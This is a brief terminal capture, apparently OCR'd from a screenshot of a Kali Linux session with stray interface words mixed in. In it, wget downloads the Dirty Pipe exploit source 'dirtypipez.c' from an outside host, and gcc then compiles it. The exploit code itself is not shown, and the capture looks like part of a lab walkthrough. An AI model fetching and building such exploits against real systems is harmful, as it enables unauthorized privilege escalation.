 Suggester
┌──(kali㉿kali)-[~/Desktop]
Downloads
└─$ wget https://haxx.in/files/dirtypipez.c
--2022-05-31 10:13:30--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
Other Locations
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c                                100%[===========================================================================================>]   7.16K  --.-KB/s    in 0s
2022-05-31 10:13:31 (92.6 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc dirtypipez.c -o dirtypipez
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
dirtypipez  dirtypipez.c